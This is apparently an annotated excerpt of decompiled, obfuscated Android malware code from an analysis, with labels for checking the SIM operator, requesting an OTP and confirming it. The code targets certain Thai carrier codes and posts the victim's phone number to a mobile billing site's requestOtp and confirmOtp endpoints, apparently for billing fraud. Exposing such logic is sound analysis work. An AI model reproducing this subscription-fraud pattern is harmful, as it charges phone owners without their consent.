 Checking
SimOperator
first
If (“52001”.equals(G1C7.G1C7.G1C7.G1C7.c326.w20P) ||
“52003”.equals(G1C7.G1C7.G1C7.G1C7.c326.w20P) ||
“52023”.equals(G1C7.G1C7.G1C7.G1C7.c326.w20P)) {
z = true;
}
If (!z || (str2 = G1C72.c326) == null ||
!str2.toLowerCase().startsWith(“https://ss1.mobilelife.co.th/wis/wap”)) {
G1C7.G1C7.G1C7.G1C7.j53k.j53k G1C79 = new G1C7.G1C7.G1C7.G1C7.j53k.c326((String)
null).G1C7 (“https://ss1.mobilelife.co.th/requestOtp”) , (“msisdn=”) + G1C74 + “&tID=”
.
.
.
Code for
requesting
OTP
G1C7.G1C7.G1C7.G1C7.j53k.j53k 01C70 = new G1C7.G1C7.G1C7.G1C7.j53k.c326((String)
null).G1C7 (“https://ss1.mobilelife.co.th/confirmOtp”) , (“msisdn=”) + G1C74 + “&pwd=”
.
.
.
}
Code to confirm
the received
OTP